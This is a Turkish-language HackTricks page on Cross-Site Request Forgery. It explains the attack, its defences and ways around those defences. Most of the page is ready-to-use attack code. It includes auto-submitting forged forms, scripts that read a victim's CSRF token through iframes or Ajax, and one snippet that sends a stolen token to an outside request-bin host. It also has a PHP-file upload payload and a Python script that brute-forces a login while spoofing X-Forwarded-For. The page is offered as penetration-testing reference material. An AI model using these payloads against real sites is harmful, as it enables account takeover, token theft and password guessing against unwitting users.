27 KiB
CSRF (Cross Site Request Forgery)
AWS hacklemeyi sıfırdan kahramana öğrenin htARTE (HackTricks AWS Red Team Expert) ile!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünleri'ni edinin
- PEASS Ailesi'ni keşfedin, özel NFT'lerimiz koleksiyonumuzu
- Bize katılın 💬 Discord grubunda veya telegram grubunda veya bizi Twitter 🐦 @carlospolopm'da takip edin.
- Hacking püf noktalarınızı göndererek HackTricks ve HackTricks Cloud github depolarına PR göndererek paylaşın.

Deneyimli hackerlar ve ödül avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!
Hacking İçgörüleri
Hacking'in heyecanına ve zorluklarına inen içeriklerle etkileşime girin
Gerçek Zamanlı Hack Haberleri
Hızla değişen hacking dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın
En Son Duyurular
Başlatılan en yeni ödül avcılıkları ve önemli platform güncellemeleri hakkında bilgi sahibi olun
Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!
Cross-Site Request Forgery (CSRF) Açıklaması
Cross-Site Request Forgery (CSRF), web uygulamalarında bulunan bir güvenlik açığı türüdür. Bu açık, saldırganların kimlik doğrulanmış oturumlarını sömürerek habersiz kullanıcılar adına işlemler gerçekleştirmesine olanak tanır. Saldırı, bir kullanıcının, bir kurbanın platformuna oturum açmış olduğu sırada kötü niyetli bir siteyi ziyaret etmesiyle gerçekleştirilir. Bu site daha sonra, JavaScript yürüterek, formlar göndererek veya resimler getirerek kurbanın hesabına istekler gönderir.
CSRF Saldırısı için Önkoşullar
CSRF açığından yararlanmak için birkaç koşulun sağlanması gerekir:
- Değerli Bir Eylemi Tanımlama: Saldırganın, kullanıcının şifresini, e-postasını değiştirmek veya ayrıcalıkları yükseltmek gibi sömürülecek bir eylemi bulması gerekir.
- Oturum Yönetimi: Kullanıcının oturumu yalnızca çerezler veya HTTP Temel Kimlik Doğrulama başlığı aracılığıyla yönetilmelidir, diğer başlıklar bu amaçla manipüle edilemez.
- Tahmin Edilemeyen Parametrelerin Yokluğu: İstek, saldırıyı engelleyebilecek tahmin edilemeyen parametreler içermemelidir.
Hızlı Kontrol

Burp'ta isteği yakalayabilir ve CSRF korumalarını kontrol edebilir ve tarayıcıdan test etmek için Fetch olarak kopyala'ya tıklayabilir ve isteği kontrol edebilirsiniz:

CSRF'ye Karşı Savunma
CSRF saldırılarına karşı korunmak için çeşitli karşı önlemler alınabilir:
- SameSite çerezleri: Bu özellik, tarayıcının çerezleri çapraz site istekleriyle birlikte göndermesini engeller. SameSite çerezleri hakkında daha fazla bilgi.
- Cross-origin resource sharing: Kurban sitesinin CORS politikası, saldırının gerçekleştirilmesi için kurban sitesinden yanıtın okunmasını gerektiriyorsa saldırının uygulanabilirliğini etkileyebilir. CORS atlatma hakkında bilgi edinin.
- Kullanıcı Doğrulaması: Kullanıcının niyetini doğrulamak için şifresini sormak veya bir captcha çözdürmek önemli olabilir.
- Referrer veya Origin Başlıklarını Kontrol Etme: Bu başlıkları doğrulamak, isteklerin güvenilir kaynaklardan geldiğinden emin olmaya yardımcı olabilir. Ancak, URL'lerin dikkatli bir şekilde oluşturulması, kötü uygulanan kontrolleri atlayabilir, örneğin:
http://mal.net?orig=http://example.com(URL güvenilen URL ile biter)http://example.com.mal.net(URL güvenilen URL ile başlar)- Parametre Adlarını Değiştirme: POST veya GET isteklerinde parametre adlarını değiştirmek, otomatik saldırıları önlemede yardımcı olabilir.
- CSRF Token'ları: Her oturuma benzersiz bir CSRF token eklemek ve bu token'ı sonraki isteklerde gerektirmek, CSRF riskini önemli ölçüde azaltabilir. Token'ın etkinliği, CORS'un zorunlu kılınmasıyla artırılabilir.
Bu savunmaları anlamak ve uygulamak, web uygulamalarının güvenliğini ve bütünlüğünü korumak için hayati önem taşır.
Savunmaları Atlatma
POST'tan GET'e
Belki de istismar etmek istediğiniz form, bir CSRF token ile POST isteği göndermeye hazırlanmıştır ancak, bir GET'in de geçerli olup olmadığını kontrol etmelisiniz ve GET isteği gönderdiğinizde CSRF token'ın hala doğrulandığını kontrol edin.
Token eksikliği
Uygulamalar, var olduklarında token'ları doğrulamak için bir mekanizma uygulayabilir. Ancak, token yokken doğrulamanın tamamen atlandığı bir güvenlik açığı ortaya çıkabilir. Saldırganlar, token'ı taşıyan parametreyi sadece değerini değil, parametreyi kaldırarak bu doğrulama sürecini atlayabilir. Bu, saldırganların doğrulama sürecini atlayarak Cross-Site Request Forgery (CSRF) saldırısını etkili bir şekilde gerçekleştirmesine olanak tanır.
CSRF token'ı kullanıcı oturumuna bağlı değil
Uygulamalar, CSRF token'larını kullanıcı oturumlarına bağlamayarak önemli bir güvenlik riski oluşturabilir. Bu sistemler, her token'ın başlatan oturuma bağlı olmasını sağlamak yerine token'ları genel bir havuzda doğrular.
Saldırganların bunu nasıl sömürdüğü:
- Kendi hesaplarıyla kimlik doğrulama yaparlar.
- Genel havuzdan geçerli bir CSRF token alırlar.
- Bu token'ı bir kurban üzerindeki CSRF saldırısında kullanırlar.
Bu zayıf token doğrulama mekanizmasını sömürerek saldırganların kurban adına yetkisiz istekler yapmasına olanak tanır.
Yöntem atlatma
Eğer istek "garip" bir yöntem kullanıyorsa, yöntem geçersizleştirme işlevinin çalışıp çalışmadığını kontrol edin. Örneğin, PUT yöntemini kullanıyorsa POST yöntemini deneyebilir ve şunu gönderebilirsiniz: https://example.com/my/dear/api/val/num?_method=PUT
Bu ayrıca _method parametresini POST isteği içine yerleştirerek veya başlıkları kullanarak çalışabilir:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Özel başlık token atlatma
Eğer istek, CSRF koruma yöntemi olarak bir özel başlıkta token ekliyorsa, o zaman:
- İsteği Özel Token ve başlık olmadan test edin.
- Aynı uzunlukta fakat farklı bir token ile isteği test edin.
CSRF token'ı bir çerez tarafından doğrulanıyor
Uygulamalar, CSRF korumasını, hem bir çerezde hem de bir istek parametresinde token'ı çoğaltarak veya bir CSRF çerezi ayarlayarak ve backend'de gönderilen token'ın çerezle eşleşip eşleşmediğini doğrulayarak uygulayabilir. Uygulama, isteğin token'ının, çerezdeki değerle uyumlu olup olmadığını kontrol ederek istekleri doğrular.
Ancak, bu yöntem, bir CRLF güvenlik açığı gibi bir saldırganın kurbanın tarayıcısında bir CSRF çerezi ayarlamasına izin veren web sitesi hatalarına sahipse CSRF saldırılarına karşı savunmasızdır. Saldırgan, çerezi ayarlayan aldatıcı bir resim yükleyerek ve ardından CSRF saldırısını başlatarak bunu sömürebilir.
Aşağıda, bir saldırının nasıl yapılandırılabileceğine dair bir örnek bulunmaktadır:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Not: Eğer csrf belirteci oturum çerezi ile ilişkilendirilmişse bu saldırı çalışmayacaktır çünkü kurbanın oturumunu ayarlamanız gerekecek ve dolayısıyla kendinize saldırı gerçekleştirmiş olacaksınız. {% endhint %}
Content-Type değişikliği
Buna göre, POST yöntemini kullanarak önyükleme isteklerini önlemek için izin verilen Content-Type değerleri şunlardır:
application/x-www-form-urlencodedmultipart/form-datatext/plain
Ancak, Sunucunun mantığı kullanılan Content-Type'a bağlı olarak değişebilir, bu yüzden belirtilen değerleri ve application/json,text/xml, application/xml. gibi diğer değerleri denemelisiniz.
JSON verilerini text/plain olarak gönderme örneği (buradan):
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
JSON Verileri için Preflight İsteklerinin Atlatılması
JSON verilerini POST isteği aracılığıyla göndermeye çalışırken, HTML formunda Content-Type: application/json kullanmak doğrudan mümkün değildir. Benzer şekilde, bu içerik türünü göndermek için XMLHttpRequest kullanmak bir preflight isteği başlatır. Bununla birlikte, sunucunun JSON verilerini işleyip işlemediğini Content-Type'a bakılmaksızın kontrol etmek için bu kısıtlamayı potansiyel olarak atlatmanın stratejileri bulunmaktadır:
- Alternatif İçerik Türleri Kullanma: Formda
enctype="text/plain"ayarlayarakContent-Type: text/plainveyaContent-Type: application/x-www-form-urlencodedkullanın. Bu yaklaşım, sunucunun Content-Type'a bakılmaksızın verileri kullanıp kullanmadığını test eder. - İçerik Türünü Değiştirme: Sunucunun içeriği JSON olarak tanıdığından emin olurken preflight isteğini önlemek için verileri
Content-Type: text/plain; application/jsonile gönderebilirsiniz. Bu bir preflight isteği başlatmaz ancak sunucununapplication/json'ı kabul etmek için yapılandırılmışsa doğru şekilde işleyebilir. - SWF Flash Dosyası Kullanımı: Daha az yaygın ancak mümkün olan bir yöntem, bu tür kısıtlamaları atlamak için SWF flash dosyası kullanmaktır. Bu teknik hakkında detaylı bilgi için bu yazıya başvurabilirsiniz.
Referrer / Origin kontrolünü atlatma
Referrer Başlığını Kullanmamak
Uygulamalar, 'Referer' başlığını yalnızca var olduğunda doğrulayabilir. Tarayıcının bu başlığı göndermesini engellemek için aşağıdaki HTML meta etiketi kullanılabilir:
<meta name="referrer" content="never">
Bu, bazı uygulamalardaki doğrulama kontrollerini atlayarak 'Referer' başlığının atlanmasını sağlar.
Regexp atlamaları
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Sunucunun alan adını, Referrer'ın parametreler içinde göndereceği URL'de ayarlamak için şunu yapabilirsiniz:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
HEAD method bypass
Bu CTF çözümü 'nün ilk kısmında Oak'ın kaynak kodu, bir yönlendirici HEAD isteklerini yanıtsız GET istekleri olarak işlemek üzere ayarlandığı açıklanmıştır - bu, Oak'a özgü olmayan yaygın bir çözümdür. HEAD isteklerini işleyen özel bir işleyici yerine, bunlar sadece GET işleyiciye verilir ancak uygulama yanıt gövdesini kaldırır.
Dolayısıyla, bir GET isteği sınırlanıyorsa, sadece GET isteği olarak işlenen bir HEAD isteği gönderebilirsiniz.
Sömürü Örnekleri
CSRF Belirteci Sızdırma
Eğer bir CSRF belirteci kullanılıyorsa savunma olarak, XSS zafiyeti veya Dangling Markup zafiyetini istismar ederek onu sızdırmayı deneyebilirsiniz.
HTML etiketleri kullanarak GET
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Diğer HTML5 etiketleri, otomatik olarak bir GET isteği göndermek için kullanılabilir:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
Form GET isteği
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Form POST isteği
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Iframe aracılığıyla Form POST isteği
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Ajax POST isteği
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
multipart/form-data POST isteği
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST isteği v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Bir iframe içinden Form POST isteği
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
CSRF Token'un Çalınması ve Bir POST İsteği Gönderilmesi
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
CSRF Token'unu çalma ve bir iframe, bir form ve Ajax kullanarak bir Post isteği gönderme
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
CSRF Token'unu Çalma ve bir iframe ve bir form kullanarak bir POST isteği gönderme
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Token'ı çal ve 2 iframe kullanarak gönder
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
Ajax kullanarak CSRF belirteci çalma ve bir form ile post gönderme
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
Socket.IO ile CSRF
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Giriş Kaba Kuvvet
Kod, bir CSRF belirteci kullanarak bir giriş formunu Kaba Kuvvet saldırısı için kullanılabilir (Ayrıca olası bir IP karalama listesini atlatmaya çalışmak için X-Forwarded-For başlığını da kullanıyor):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Araçlar
Referanslar
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

HackenProof Discord sunucusuna katılın ve deneyimli hackerlar ve ödül avcıları ile iletişime geçin!
Hacking İçgörüleri
Hacking'in heyecanına ve zorluklarına inen içeriklerle etkileşime girin
Gerçek Zamanlı Hack Haberleri
Hızlı tempolu hacking dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın
En Son Duyurular
Yeni ödül avı programlarını ve önemli platform güncellemelerini takip edin
Bize Katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!
Sıfırdan kahraman olacak şekilde AWS hacklemeyi öğrenin htARTE (HackTricks AWS Red Team Expert)!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARINI kontrol edin!
- Resmi PEASS & HackTricks ürünlerini edinin
- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuz
- 💬 Discord grubuna veya telegram grubuna katılın veya bizi Twitter'da 🐦 @carlospolopm** takip edin.**
- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.